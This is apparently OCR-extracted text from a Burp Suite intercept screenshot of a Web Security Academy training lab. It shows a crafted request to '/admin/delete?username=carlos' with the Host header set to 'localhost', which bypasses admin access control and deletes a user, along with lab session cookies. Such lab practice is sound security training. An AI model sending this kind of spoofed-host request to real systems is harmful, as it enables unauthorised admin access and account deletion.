 Intercept HTTP history WebSockets history Options
Request to https://0afb00990353f6b6c0db36df00450085.web-security-academy.net:443 [34.246
Forward Drop Intercept is on Action Open Browser Com
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: localhost
3 Cookie: _lab=
46%7cMCwCFFHzRlqDpAYKZ1WHwteSAGmqPpqlAhQKmJPfDVVL9pddsujmkyzMX%2fn%2fSejP7l%2f%2fnH30SBEeu3
JKCsuzoZcbkYhBnp10XY1fCw%2bxqRJ%2b3AsDq7ScKiExlX6Xsv6maM7WuMdwkGoP07bT93calPDsAnyz1dcMTIKYs
r2fizk42Fw%3d; session=c7yZtwkzxOnOCIkeBT0rFRCpUnWV3t2G
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19